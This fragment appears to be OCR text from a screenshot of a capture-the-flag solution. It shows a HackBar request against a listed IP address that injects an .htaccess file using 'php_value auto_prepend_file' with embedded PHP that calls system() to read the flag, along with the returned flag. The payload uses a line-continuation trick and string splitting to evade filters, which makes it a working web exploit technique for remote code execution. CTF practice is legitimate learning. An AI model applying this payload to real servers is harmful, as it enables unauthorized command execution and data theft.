 111.229.84.70:20002/?content=php_value auto_prepend_fil\%0Ae .htaccess%0A%23<?php system('cat /fla'.'g');?>\&
php_value auto_prepend_fil\ e .htaccess #GWHT{easyApache} \ Hello, world
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://111.229.84.70:20002/?content=php_value%20auto_prepend_fil\%0ae%20.htaccess%0a%23%3C?php%20system(%27cat%20/fla%27.%27g%27);?%3E\&filename=.htaccess
Post data Referer User Agent Cookies Clear All